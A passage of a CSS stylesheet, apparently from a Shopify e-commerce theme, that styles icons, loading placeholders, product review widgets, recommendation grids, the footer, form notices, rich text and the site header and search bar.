.icon-filter rect,
.icon-gift circle,
.icon-gift ellipse,
.icon-gift g,
.icon-gift line,
.icon-gift path,
.icon-gift polygon,
.icon-gift polyline,
.icon-gift rect,
.icon-globe circle,
.icon-globe ellipse,
.icon-globe g,
.icon-globe line,
.icon-globe path,
.icon-globe polygon,
.icon-globe polyline,
.icon-globe rect,
.icon-hamburger circle,
.icon-hamburger ellipse,
.icon-hamburger g,
.icon-hamburger line,
.icon-hamburger path,
.icon-hamburger polygon,
.icon-hamburger polyline,
.icon-hamburger rect,
.icon-heart circle,
.icon-heart ellipse,
.icon-heart g,
.icon-heart line,
.icon-heart path,
.icon-heart polygon,
.icon-heart polyline,
.icon-heart rect,
.icon-leaf circle,
.icon-leaf ellipse,
.icon-leaf g,
.icon-leaf line,
.icon-leaf path,
.icon-leaf polygon,
.icon-leaf polyline,
.icon-leaf rect,
.icon-lock circle,
.icon-lock ellipse,
.icon-lock g,
.icon-lock line,
.icon-lock path,
.icon-lock polygon,
.icon-lock polyline,
.icon-lock rect,
.icon-minus circle,
.icon-minus ellipse,
.icon-minus g,
.icon-minus line,
.icon-minus path,
.icon-minus polygon,
.icon-minus polyline,
.icon-minus rect,
.icon-package circle,
.icon-package ellipse,
.icon-package g,
.icon-package line,
.icon-package path,
.icon-package polygon,
.icon-package polyline,
.icon-package rect,
.icon-pencil circle,
.icon-pencil ellipse,
.icon-pencil g,
.icon-pencil line,
.icon-pencil path,
.icon-pencil polygon,
.icon-pencil polyline,
.icon-pencil rect,
.icon-phone circle,
.icon-phone ellipse,
.icon-phone g,
.icon-phone line,
.icon-phone path,
.icon-phone polygon,
.icon-phone polyline,
.icon-phone rect,
.icon-plus circle,
.icon-plus ellipse,
.icon-plus g,
.icon-plus line,
.icon-plus path,
.icon-plus polygon,
.icon-plus polyline,
.icon-plus rect,
.icon-ribbon circle,
.icon-ribbon ellipse,
.icon-ribbon g,
.icon-ribbon line,
.icon-ribbon path,
.icon-ribbon polygon,
.icon-ribbon polyline,
.icon-ribbon rect,
.icon-search circle,
.icon-search ellipse,
.icon-search g,
.icon-search line,
.icon-search path,
.icon-search polygon,
.icon-search polyline,
.icon-search rect,
.icon-shield circle,
.icon-shield ellipse,
.icon-shield g,
.icon-shield line,
.icon-shield path,
.icon-shield polygon,
.icon-shield polyline,
.icon-shield rect,
.icon-size-chart circle,
.icon-size-chart ellipse,
.icon-size-chart g,
.icon-size-chart line,
.icon-size-chart path,
.icon-size-chart polygon,
.icon-size-chart polyline,
.icon-size-chart rect,
.icon-tag circle,
.icon-tag ellipse,
.icon-tag g,
.icon-tag line,
.icon-tag path,
.icon-tag polygon,
.icon-tag polyline,
.icon-tag rect,
.icon-tcwi-bills circle,
.icon-tcwi-bills ellipse,
.icon-tcwi-bills g,
.icon-tcwi-bills line,
.icon-tcwi-bills path,
.icon-tcwi-bills polygon,
.icon-tcwi-bills polyline,
.icon-tcwi-bills rect,
.icon-tcwi-calendar circle,
.icon-tcwi-calendar ellipse,
.icon-tcwi-calendar g,
.icon-tcwi-calendar line,
.icon-tcwi-calendar path,
.icon-tcwi-calendar polygon,
.icon-tcwi-calendar polyline,
.icon-tcwi-calendar rect,
.icon-tcwi-cart circle,
.icon-tcwi-cart ellipse,
.icon-tcwi-cart g,
.icon-tcwi-cart line,
.icon-tcwi-cart path,
.icon-tcwi-cart polygon,
.icon-tcwi-cart polyline,
.icon-tcwi-cart rect,
.icon-tcwi-charity circle,
.icon-tcwi-charity ellipse,
.icon-tcwi-charity g,
.icon-tcwi-charity line,
.icon-tcwi-charity path,
.icon-tcwi-charity polygon,
.icon-tcwi-charity polyline,
.icon-tcwi-charity rect,
.icon-tcwi-chat circle,
.icon-tcwi-chat ellipse,
.icon-tcwi-chat g,
.icon-tcwi-chat line,
.icon-tcwi-chat path,
.icon-tcwi-chat polygon,
.icon-tcwi-chat polyline,
.icon-tcwi-chat rect,
.icon-tcwi-gears circle,
.icon-tcwi-gears ellipse,
.icon-tcwi-gears g,
.icon-tcwi-gears line,
.icon-tcwi-gears path,
.icon-tcwi-gears polygon,
.icon-tcwi-gears polyline,
.icon-tcwi-gears rect,
.icon-tcwi-gift circle,
.icon-tcwi-gift ellipse,
.icon-tcwi-gift g,
.icon-tcwi-gift line,
.icon-tcwi-gift path,
.icon-tcwi-gift polygon,
.icon-tcwi-gift polyline,
.icon-tcwi-gift rect,
.icon-tcwi-globe circle,
.icon-tcwi-globe ellipse,
.icon-tcwi-globe g,
.icon-tcwi-globe line,
.icon-tcwi-globe path,
.icon-tcwi-globe polygon,
.icon-tcwi-globe polyline,
.icon-tcwi-globe rect,
.icon-tcwi-open-envelope circle,
.icon-tcwi-open-envelope ellipse,
.icon-tcwi-open-envelope g,
.icon-tcwi-open-envelope line,
.icon-tcwi-open-envelope path,
.icon-tcwi-open-envelope polygon,
.icon-tcwi-open-envelope polyline,
.icon-tcwi-open-envelope rect,
.icon-tcwi-package circle,
.icon-tcwi-package ellipse,
.icon-tcwi-package g,
.icon-tcwi-package line,
.icon-tcwi-package path,
.icon-tcwi-package polygon,
.icon-tcwi-package polyline,
.icon-tcwi-package rect,
.icon-tcwi-phone circle,
.icon-tcwi-phone ellipse,
.icon-tcwi-phone g,
.icon-tcwi-phone line,
.icon-tcwi-phone path,
.icon-tcwi-phone polygon,
.icon-tcwi-phone polyline,
.icon-tcwi-phone rect,
.icon-tcwi-plant circle,
.icon-tcwi-plant ellipse,
.icon-tcwi-plant g,
.icon-tcwi-plant line,
.icon-tcwi-plant path,
.icon-tcwi-plant polygon,
.icon-tcwi-plant polyline,
.icon-tcwi-plant rect,
.icon-tcwi-recycle circle,
.icon-tcwi-recycle ellipse,
.icon-tcwi-recycle g,
.icon-tcwi-recycle line,
.icon-tcwi-recycle path,
.icon-tcwi-recycle polygon,
.icon-tcwi-recycle polyline,
.icon-tcwi-recycle rect,
.icon-tcwi-ribbon circle,
.icon-tcwi-ribbon ellipse,
.icon-tcwi-ribbon g,
.icon-tcwi-ribbon line,
.icon-tcwi-ribbon path,
.icon-tcwi-ribbon polygon,
.icon-tcwi-ribbon polyline,
.icon-tcwi-ribbon rect,
.icon-tcwi-sales-tag circle,
.icon-tcwi-sales-tag ellipse,
.icon-tcwi-sales-tag g,
.icon-tcwi-sales-tag line,
.icon-tcwi-sales-tag path,
.icon-tcwi-sales-tag polygon,
.icon-tcwi-sales-tag polyline,
.icon-tcwi-sales-tag rect,
.icon-tcwi-shield circle,
.icon-tcwi-shield ellipse,
.icon-tcwi-shield g,
.icon-tcwi-shield line,
.icon-tcwi-shield path,
.icon-tcwi-shield polygon,
.icon-tcwi-shield polyline,
.icon-tcwi-shield rect,
.icon-tcwi-stopwatch circle,
.icon-tcwi-stopwatch ellipse,
.icon-tcwi-stopwatch g,
.icon-tcwi-stopwatch line,
.icon-tcwi-stopwatch path,
.icon-tcwi-stopwatch polygon,
.icon-tcwi-stopwatch polyline,
.icon-tcwi-stopwatch rect,
.icon-tcwi-store circle,
.icon-tcwi-store ellipse,
.icon-tcwi-store g,
.icon-tcwi-store line,
.icon-tcwi-store path,
.icon-tcwi-store polygon,
.icon-tcwi-store polyline,
.icon-tcwi-store rect,
.icon-tcwi-thumbs-up circle,
.icon-tcwi-thumbs-up ellipse,
.icon-tcwi-thumbs-up g,
.icon-tcwi-thumbs-up line,
.icon-tcwi-thumbs-up path,
.icon-tcwi-thumbs-up polygon,
.icon-tcwi-thumbs-up polyline,
.icon-tcwi-thumbs-up rect,
.icon-tcwi-trophy circle,
.icon-tcwi-trophy ellipse,
.icon-tcwi-trophy g,
.icon-tcwi-trophy line,
.icon-tcwi-trophy path,
.icon-tcwi-trophy polygon,
.icon-tcwi-trophy polyline,
.icon-tcwi-trophy rect,
.icon-tcwi-truck circle,
.icon-tcwi-truck ellipse,
.icon-tcwi-truck g,
.icon-tcwi-truck line,
.icon-tcwi-truck path,
.icon-tcwi-truck polygon,
.icon-tcwi-truck polyline,
.icon-tcwi-truck rect,
.icon-tcwi-wallet circle,
.icon-tcwi-wallet ellipse,
.icon-tcwi-wallet g,
.icon-tcwi-wallet line,
.icon-tcwi-wallet path,
.icon-tcwi-wallet polygon,
.icon-tcwi-wallet polyline,
.icon-tcwi-wallet rect,
.icon-truck circle,
.icon-truck ellipse,
.icon-truck g,
.icon-truck line,
.icon-truck path,
.icon-truck polygon,
.icon-truck polyline,
.icon-truck rect,
.icon-user circle,
.icon-user ellipse,
.icon-user g,
.icon-user line,
.icon-user path,
.icon-user polygon,
.icon-user polyline,
.icon-user rect {
fill: none !important;
stroke-width: var(--iconWeight);
stroke: currentColor !important;
stroke-linecap: var(--iconLinecaps);
stroke-linejoin: var(--iconLinecaps);
}

.icon-cart circle {
fill: currentColor !important;
}

.icon__fallback-text {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.placeholder-svg {
fill: #999;
background-color: #e1e1e1;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
display: block;
padding: 30px 0;
}

.placeholder-svg--no-padding {
padding: 0;
}

.placeholder-noblocks {
padding: 40px;
text-align: center;
}

.placeholder-content {
overflow: hidden;
background-image: linear-gradient(100deg, #f9f9f9 40%, #f1f1f1 63%, #f9f9f9 79%);
animation: placeholder-shimmer 1.3s linear infinite;
background-size: 400% 100%;
margin-bottom: 20px;
border-radius: 4px
}

@media only screen and (max-width:768px) {

.placeholder-content {
  margin-left: auto;
  margin-right: auto
}
}

/* [data-transitions=true] .transition-body {
opacity: 0
}

.no-js [data-transitions=true] .transition-body {
opacity: 1
}

[data-transitions=true].loaded .transition-body {
animation: fade-in 0.8s ease forwards;
}

[data-transitions=true].unloading .transition-body {
animation: fade-out 0.3s ease forwards;
} */

.animation-contents {
opacity: 0
}

.animation-contents.is-visible {
animation: rise-up 0.8s cubic-bezier(0.26, 0.54, 0.32, 1) forwards;
}

.image-wrap {
background: var(--colorSmallImageBg);
overflow: hidden;
}

.image-wrap img:not([role=presentation]) {
display: block
}

.no-js .image-wrap img:not([role=presentation]).lazyload {
display: none
}

.unload:after,
.unload:before {
content: "";
position: absolute;
width: 100px;
height: 3px;
background: #ffffff;
background: var(--colorBody);
left: 50%;
top: 30%;
margin: -1px 0 0 -50px;
z-index: 4;
opacity: 0
}

.no-js .unload:after,
.no-js .unload:before {
display: none
}

.unload:before {
background: #000000;
background: var(--colorTextBody);
opacity: 1;
}

.unload:after {
opacity: 0;
animation: preloading 0.5s ease 0.3s infinite;
}

.loading {
animation: placeholder-shimmer 1.3s linear 0.5s infinite;
background-size: 300% 100%;
background-image: linear-gradient(100deg, var(--colorLargeImageBg) 40%, var(--colorLargeImageBgLight) 63%, var(--colorLargeImageBg) 79%)
}

.loading.loaded {
animation: none;
background-image: none;
}

.loading--delayed:before {
animation-delay: 0.8s !important;
animation-duration: 1s !important;
}

.loading--delayed:after {
animation-delay: 1.3s !important;
}

.shopify-product-reviews-badge {
display: block;
min-height: 25px;
}

.product-single__meta .spr-icon {
font-size: 14px !important;
vertical-align: text-bottom;
}

.spr-header-title {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

[data-type_header_capitalize=true] .spr-header-title {
text-transform: uppercase;
}

.spr-header-title {
font-size: calc(var(--typeHeaderSize) * 0.7) !important;
margin-bottom: 20px !important;
}

.spr-container.spr-container {
padding: 0;
border: 0;
text-align: left;
}

.spr-container .spr-summary-actions-newreview {
float: none;
}

@media only screen and (max-width:768px) {
.spr-container .spr-summary-starrating {
  justify-content: center;
}
}

.spr-container .spr-form-label,
.spr-container .spr-review-content-body {
font-size: calc(var(--typeBaseSize) - 2px);
line-height: 1.563;
}

.spr-container .spr-review-header-byline {
font-size: 11px;
opacity: 1
}

.spr-container .spr-review-header-byline strong {
font-weight: 400;
}

.spr-container .spr-review {
border: none !important;
}

.spr-container .spr-form-label {
display: block;
text-align: left;
margin-top: 20px;
}

.spr-container .spr-summary-actions,
.spr-container .spr-summary-caption {
display: block;
}

.spr-container .spr-summary-actions {
margin-top: 20px;
}

@media only screen and (min-width:769px) {
.product-full-width .spr-container.index-section {
  margin-top: 0;
}

.product-full-width .spr-container .spr-form-title {
  display: none;
}

.product-full-width .spr-container .spr-form {
  max-width: 650px;
  margin: 0 auto;
  border-top: none;
}

.product-full-width .spr-container .spr-reviews {
  margin-top: 45px;
  display: flex;
  flex-wrap: wrap;
}

.product-full-width .spr-container .spr-review:first-child {
  margin-top: 0;
}

.product-full-width .spr-container .spr-review {
  flex: 1 1 40%;
  padding: 20px;
  margin-left: 22px;
  margin-bottom: 22px
}

.product-full-width .spr-container .spr-review:nth-child(3n + 1) {
  margin-left: 0;
}

.product-full-width .spr-container .spr-review:last-child {
  padding-bottom: 20px;
}
}

.grid-product .spr-badge[data-rating="0.0"] {
display: none;
}

.grid-product .spr-badge-starrating {
font-size: 0.65em;
display: inline-block;
}

.grid-product .spr-icon {
margin-right: 1px;
}

.grid-product .spr-badge-caption {
font-size: 11px;
margin-left: 4px
}

@media only screen and (min-width:769px) {

.grid-product .spr-badge-caption {
  font-size: 12px
}
}

.collapsible-trigger .spr-badge-caption {
margin-left: 0;
}

.collapsible-trigger .spr-badge-starrating {
font-size: 0.8em;
margin: 0 10px 0 0;
}

.collapsible-trigger .spr-badge[data-rating="0.0"] .spr-starrating {
display: none;
}

.spr-content .spr-review-header-title {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: var(--typeBaseSize);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
font-weight: 700;
text-transform: none;
}

.spr-pagination {
flex: 1 1 100%;
}

.spr-review-reportreview {
opacity: 0.4;
float: none !important;
display: block;
}

.spr-summary-starrating {
font-size: 0.8em;
}

[data-tool-tip=size-chart] .tool-tip__close {
border: 0;
padding: 6px;
position: absolute;
top: 0;
right: 0;
transform: translate(25%, -25%);
z-index: 2;
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary);
border-radius: 50%;
}

product-recommendations[data-intent=complementary] .grid-product__actions {
top: 0;
right: 5px
}

@media only screen and (min-width:769px) {
product-recommendations[data-intent=complementary] .grid-product__actions .btn--icon {
  padding: 10px;
}

product-recommendations[data-intent=complementary] .grid-product__actions .icon {
  width: 25px;
  height: 25px;
}
}

product-recommendations[data-intent=complementary] .grid-product__tags {
margin-left: 0;
}

product-recommendations[data-intent=complementary] .grid-item {
padding: 8px;
}

[data-grid-style*=grey-round] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=grey] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=white-round] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=white] product-recommendations[data-intent=complementary] .grid-item__content {
padding: 0 8px;
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product__actions {
  top: -6px;
  right: -6px;
}
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .product-recommendations__slide .grid-product:last-child:after {
border-top: 0;
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .product-recommendations__slide .grid-product:first-child:after {
border-top: solid var(--gridThickness) #e8e8e1;
border-top: solid var(--gridThickness) var(--colorBorder);
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product {
padding: 8px;
margin-bottom: 0;
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product:after {
padding: 0 8px;
box-shadow: none;
border: solid var(--gridThickness) #e8e8e1;
border: solid var(--gridThickness) var(--colorBorder);
}

@media only screen and (max-width:768px) {
.footer-promotions .grid__item {
  margin-bottom: 32px
}

.footer-promotions .grid__item:last-child {
  margin-bottom: 0;
}
}

.footer-promotion {
width: 100%;
text-align: center;
padding: 22px;
border-radius: var(--roundness);
overflow: hidden
}

@media only screen and (min-width:769px) {

.footer-promotion {
  padding: 30px
}
}

.footer-promotion .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.footer-promotion[class*=color-scheme-]:not(.color-scheme-none) .btn {
border: 0;
}

.footer__grid-image {
display: block;
text-align: center;
margin-bottom: 17px
}

@media only screen and (min-width:769px) {

.footer__grid-image {
  margin-bottom: 20px
}
}

.footer__grid-image img {
display: block;
}

.site-footer {
font-size: calc(var(--typeBaseSize) - 1px);
background-color: #000000;
background-color: var(--colorFooter);
color: #ffffff;
color: var(--colorFooterText)
}

.site-footer a {
color: #ffffff;
color: var(--colorFooterText);
}

.site-footer .faux-select {
font-size: calc(var(--typeBaseSize) - 1px);
min-width: 120px;
}

.footer__section {
padding: 30px 0;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder)
}

.site-footer .footer__section {
border-top-color: #e8e8e1;
border-top-color: var(--colorFooterBorder)
}

@media only screen and (min-width:769px) {
.footer__section--menus {
  padding-top: 50px;
}
}

@media only screen and (max-width:768px) {
.footer__mobile-section {
  margin-top: 20px;
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1);
  padding: 20px var(--pageWidthPadding) 0;
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorFooterBorder);
}
}

.footer__title {
margin-bottom: 15px;
font-weight: 700;
font-size: var(--typeBaseSize);
}

.footer__subscribe {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.footer__menu {
margin: 0 0 20px;
padding: 0;
list-style: none
}

@media only screen and (max-width:768px) {

.footer__menu {
  margin-bottom: 0
}
}

.footer__menu li {
margin: 0;
}

.footer__menu a {
display: inline-block;
padding: 4px 0;
}

.footer__menu .icon {
margin-right: 10px
}

[dir=rtl] .footer__menu .icon {
margin-right: 0;
margin-left: 10px
}

.footer__menu--underline a {
text-decoration: underline;
text-underline-offset: 2px;
}

.footer__newsletter {
display: flex;
justify-content: center;
align-items: center;
padding: 0 20px
}

.footer__newsletter > * {
padding: 0 20px;
}

.footer__newsletter .newsletter__input-group {
margin-bottom: 0;
}

@media only screen and (max-width:768px) {

.footer__newsletter {
  flex-wrap: wrap;
  text-align: center;
  justify-content: center
}

.footer__newsletter > * {
  padding: 0;
}

.footer__newsletter .newsletter__input-group {
  max-width: none
}

.footer__newsletter .newsletter__input-group .btn {
  min-width: auto;
}

.footer__newsletter form {
  width: 100%;
  margin: 20px auto 0;
}
}

.footer__blocks {
display: flex;
flex-wrap: wrap;
justify-content: center;
}

.footer__block {
flex: 0 1 25%;
max-width: 210px;
}

@media only screen and (max-width:768px) {
.footer__blocks--mobile {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.footer__block,
.footer__block--mobile {
  max-width: none;
  flex: 1 1 50%;
}

.footer__block[data-type=contact],
.footer__block[data-type=payment] {
  flex: 1 0 100%;
}
}

.footer__social {
margin: 0
}

form + .footer__social {
margin-top: 30px
}

.footer__social li {
display: inline-block;
margin: 0 15px 15px 0;
}

.footer__social a {
display: block;
}

.footer__social .icon {
width: 21px;
height: 21px
}

.footer__social .icon.icon--wide {
width: 40px;
}

.payment-icons {
-webkit-user-select: none;
user-select: none;
cursor: default;
margin-bottom: 20px
}

@media only screen and (max-width:768px) {

.payment-icons {
  margin-bottom: 0
}
}

.payment-icons li {
cursor: default;
margin: 0 8px 4px 0;
}

.footer__base-links {
font-size: 13px
}

.footer__base-links a,
.footer__base-links span {
display: inline-block;
padding: 2px 20px 2px 0;
}

.footer__base-links a {
text-decoration: underline;
text-underline-offset: 2px;
}

.errors,
.note {
border-radius: 0;
padding: 6px 12px;
margin-bottom: 15px;
border: 1px solid transparent;
text-align: left
}

.errors ol,
.errors ul,
.note ol,
.note ul {
margin-top: 0;
margin-bottom: 0;
}

.errors li:last-child,
.note li:last-child {
margin-bottom: 0;
}

.errors p,
.note p {
margin-bottom: 0;
}

.note {
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.errors ul {
list-style: disc outside;
margin-left: 20px;
}

.note--success {
color: #56ad6a;
background-color: #ecfef0;
border-color: #56ad6a
}

.note--success a {
color: #56ad6a;
text-decoration: underline
}

.note--success a:hover {
text-decoration: none;
}

.errors,
.form-error {
color: #d02e2e;
background-color: #fff6f6;
border-color: #d02e2e
}

.errors a,
.form-error a {
color: #d02e2e;
text-decoration: underline
}

.errors a:hover,
.form-error a:hover {
text-decoration: none;
}

.pagination {
margin: 60px 0;
text-align: center
}

.pagination > span {
display: inline-block;
vertical-align: middle;
line-height: 1;
}

.pagination a {
display: inline-block;
}

.pagination .page.current,
.pagination a:not(.btn) {
padding: 8px 12px;
}

.pagination .page.current {
opacity: 0.3;
}

.pagination .btn {
transition: transform 0.15s ease-out
}

.pagination .btn:hover {
transform: scale(1.08);
}

.pagination .btn .icon {
width: 13px;
height: 13px;
}

.rte:after {
content: "";
display: table;
clear: both;
}

.rte {
margin-bottom: 7.5px
}

@media only screen and (min-width:769px) {

.rte {
  margin-bottom: 15px
}
}

.rte:last-child {
margin-bottom: 0;
}

.rte + .rte {
margin-top: 30px;
}

.rte ol,
.rte p,
.rte table,
.rte ul {
margin-bottom: 15px
}

@media only screen and (min-width:769px) {

.rte ol,
.rte p,
.rte table,
.rte ul {
  margin-bottom: 25px
}
}

.rte ol:last-child,
.rte p:last-child,
.rte table:last-child,
.rte ul:last-child {
margin-bottom: 0;
}

.rte ul ul {
margin-bottom: 0;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
margin-top: 60px;
margin-bottom: 25px;
}

.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
margin-top: 0;
}

.rte h1 a,
.rte h2 a,
.rte h3 a,
.rte h4 a,
.rte h5 a,
.rte h6 a {
text-decoration: none;
}

.rte meta:first-child + h1,
.rte meta:first-child + h2,
.rte meta:first-child + h3,
.rte meta:first-child + h4,
.rte meta:first-child + h5,
.rte meta:first-child + h6 {
margin-top: 0;
}

.rte > div {
margin-bottom: 15px
}

.rte > div:last-child {
margin-bottom: 0;
}

.rte li {
margin-bottom: 0;
}

.rte table {
table-layout: fixed;
}

.rte--block {
margin-bottom: 8px
}

@media only screen and (min-width:769px) {

.rte--block {
  margin-bottom: 12px
}
}

.rte-setting > p:last-child {
margin-bottom: 0;
}

.rte-setting a,
.rte a {
text-decoration: none;
}

.rte-setting img,
.rte img {
height: auto;
}

.rte-setting a:not(.rte__image):not(.btn):not(.spr-summary-actions-newreview),
.rte a:not(.rte__image):not(.btn):not(.spr-summary-actions-newreview) {
text-decoration: underline;
text-underline-offset: 2px;
}

.rte-setting a.rte__image:after,
.rte a.rte__image:after {
content: none;
}

.text-center.rte ol,
.text-center .rte ol,
.text-center.rte ul,
.text-center .rte ul {
list-style-position: inside;
margin-left: 0;
}

.rte--nomargin {
margin-bottom: 0;
}

.header-layout {
display: flex;
align-items: center;
}

[data-layout=center] {
align-items: center;
}

.header-item {
display: flex;
align-items: center;
flex: 1 1 auto;
}

.header-item--compress-nav {
visibility: hidden;
flex: 0 0 auto;
width: 0;
opacity: 0;
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
overflow: hidden
}

.header-wrapper--compressed .header-item--compress-nav {
visibility: visible;
opacity: 1;
width: 50px;
transform: translateX(-12px)
}

.header-item--logo {
flex: 0 0 auto;
word-break: break-all;
}

.header-item--search {
flex: 1 1 100%;
max-width: 475px
}

[data-layout=center] .header-item--search {
max-width: none
}

[data-layout=center] .header-item--search form {
max-width: 250px;
}

.header-item--search .site-nav__compress-menu {
opacity: 0;
visibility: hidden;
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
width: 50px
}

.header-wrapper--compressed .header-item--search .site-nav__compress-menu {
visibility: visible;
opacity: 1;
transform: translateX(-12px)
}

[dir=rtl] .header-wrapper--compressed .header-item--search .site-nav__compress-menu {
transform: translateX(0)
}

.mobile-nav-trigger path,
.site-nav__compress-menu path {
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
}

.mobile-nav-trigger.is-active path:first-child,
.site-nav__compress-menu.is-active path:first-child {
transform: rotate(45deg);
transform-origin: 20% 30%;
}

.mobile-nav-trigger.is-active path:nth-child(2),
.site-nav__compress-menu.is-active path:nth-child(2) {
opacity: 0;
}

.mobile-nav-trigger.is-active path:nth-child(3),
.site-nav__compress-menu.is-active path:nth-child(3) {
transform: rotate(-45deg);
transform-origin: 15% 66%;
}

.header-item--icons {
justify-content: flex-end;
flex: 1 1 auto;
}

[data-layout=left-center] .header-item--icons,
[data-layout=left-center] .header-item--logo {
flex: 0 0 200px;
max-width: 50%
}

@media only screen and (min-width:769px) {

[data-layout=left-center] .header-item--icons,
[data-layout=left-center] .header-item--logo {
  min-width: 33%
}
}

@media only screen and (min-width:769px) {

.header-layout[data-logo-align=center] .header-item--logo {
  margin: 0 30px
}
}

.header-layout[data-logo-align=center] .header-item--icons,
.header-layout[data-logo-align=center] .header-item--navigation,
.header-layout[data-logo-align=center] .header-item--search {
flex: 1 1 33%;
}

@media only screen and (min-width:769px) {
.header-layout[data-logo-align=left] .site-header__logo {
  margin-right: 30px;
}
}

.header-item--left .site-nav {
margin-left: -12px
}

@media only screen and (max-width:768px) {

.header-item--left .site-nav {
  margin-left: -10px
}
}

.header-item--icons .site-nav {
margin-right: -12px
}

@media only screen and (max-width:768px) {

.header-item--icons .site-nav {
  margin-right: -10px
}
}

@media only screen and (max-width:768px) {
.header-wrapper:not(.header-wrapper--compressed) [data-nav=below] .js-search-header {
  display: none;
}
}

.toolbar-section {
position: relative;
z-index: 7;
}

.header-section {
position: sticky;
top: 0;
z-index: 6;
padding-bottom: 0;
padding-bottom: var(--header-padding-bottom);
pointer-events: none;
}

.header-section--overlay {
padding-bottom: 0;
}

[data-section-type=header] {
pointer-events: auto;
}

.site-header {
position: relative;
}

.site-header--password {
color: #ffffff;
color: var(--colorNavText)
}

.site-header--password a,
.site-header--password a:hover {
color: #ffffff;
color: var(--colorNavText);
}

.is-light .site-header--password {
color: #fff
}

.is-light .site-header--password a,
.is-light .site-header--password a:hover {
color: #fff;
}

.site-header__element {
position: relative;
background-color: #111212;
background-color: var(--colorNav);
z-index: 6
}

.is-light .site-header__element {
background: transparent;
box-shadow: none
}

.site-header__element--top {
padding: 5px 0;
transition: background-color 0.2s ease
}

@media only screen and (max-width:768px) {

.site-header__element--top {
  padding: 0
}
}

.site-header__element--sub {
padding: 0;
z-index: 3;
transition: transform 0.2s cubic-bezier(0.18, 0.77, 0.58, 1), background-color 0.2s cubic-bezier(0.18, 0.77, 0.58, 1)
}

.header-wrapper--compressed .site-header__element--sub {
transform: translateY(-100%);
display: none
}

.header-wrapper--compressed .site-header__element--sub.is-active {
display: block;
transform: translateY(0);
}

.header-wrapper--init .site-header__element--sub {
position: absolute;
left: 0;
right: 0
}

.site-header__element--sub[data-type=search] .page-width {
padding-bottom: 20px;
}

@media screen and (min-width:700px) and(max-height:550px) {
.header-section {
  position: static;
}
}

.site-header__logo {
position: relative;
margin: 10px 0;
display: block;
font-size: 24px;
z-index: 7
}

@media only screen and (min-width:769px) {

.text-center .site-header__logo {
  padding-right: 0;
  margin: 10px auto
}
}

.header-layout[data-logo-align=center] .site-header__logo {
margin-left: auto;
margin-right: auto;
text-align: center
}

@media only screen and (max-width:768px) {

.header-layout[data-logo-align=center] .site-header__logo {
  text-align: left;
  margin-left: 0;
  margin-right: 0
}
}

.site-header__logo a {
max-width: 100%;
}

.site-header__logo a,
.site-header__logo a:hover {
text-decoration: none;
}

.site-header__logo img {
display: block;
-o-object-fit: cover;
object-fit: cover
}

.header-layout[data-logo-align=center] .site-header__logo img {
margin-left: auto;
margin-right: auto
}

.site-header__logo-link {
display: flex;
align-items: center;
color: #ffffff;
color: var(--colorNavText);
word-break: break-word
}

.site-header__logo-link:hover {
color: #ffffff;
color: var(--colorNavText);
}

@media only screen and (max-width:768px) {

.site-header__logo-link {
  margin: 0 auto
}
}

.header-wrapper--overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
background: none
}

.header-wrapper--overlay.is-light:after {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: -50px;
background: linear-gradient(180deg, rgba(0, 0, 0, 0.4),rgba(0, 0, 0, 0.3) 50%,transparent);
pointer-events: none;
}

.site-header__search-container {
display: none;
align-items: center;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background: #111212;
background: var(--colorNav);
color: #ffffff;
color: var(--colorNavText);
z-index: 7
}

.site-header__search-container.is-active {
display: flex;
}

.site-header__search-container .page-width {
display: flex;
width: 100%;
position: relative;
}

.site-header__search {
display: flex;
width: 100%
}

.site-header__search .icon {
width: 26px;
height: 26px;
}

.site-header__search-form {
position: relative;
width: 100%;
color: #000;
border-radius: calc(var(--roundness) * 2)
}

.site-header__search-form[data-dark=true] {
color: #fff;
}

.site-header__search-form ::-webkit-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form ::-moz-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form:-ms-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form ::-ms-input-placeholder {
color: currentColor;
opacity: 1;
}

.site-header__search-form.is-active {
width: calc(100% - 50px)
}

.site-header__search-form.is-active .site-header__search-btn--cancel {
display: block;
}

[data-logo-align=center] .header-item--search .site-header__search-form {
transform: translateX(-50px);
transition: transform 0.2s ease
}

.header-wrapper--compressed [data-logo-align=center] .header-item--search .site-header__search-form {
transform: translateX(0px)
}

.site-header__search-input {
border: 0;
width: 100%;
